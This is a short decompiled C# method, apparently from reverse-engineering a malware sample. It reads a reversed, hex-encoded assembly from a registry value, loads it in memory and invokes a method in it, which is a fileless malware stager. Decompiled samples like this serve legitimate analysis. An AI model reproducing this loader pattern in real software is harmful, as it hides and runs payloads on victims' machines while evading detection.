 // a.a
// Token: 0x06000012 RID: 18 RVA: 0x000022CC File Offset: 0x000004CC
public static void a(string x)
{
Console.WriteLine("etape 1 passed lol");
try
{
byte[] rawAssembly = a.HexToByteArray(Strings.StrReverse(a.ReadRegistryString(x, "r")));
AppDomain.CurrentDomain.Load(rawAssembly).GetType("o.o").GetMethod("o").Invoke(null, new object[]
{
a.ReadRegistryString(x, "path")
});
}
catch (Exception ex)
{
Interaction.MsgBox(ex.Message, MsgBoxStyle.OkOnly, null);
}
}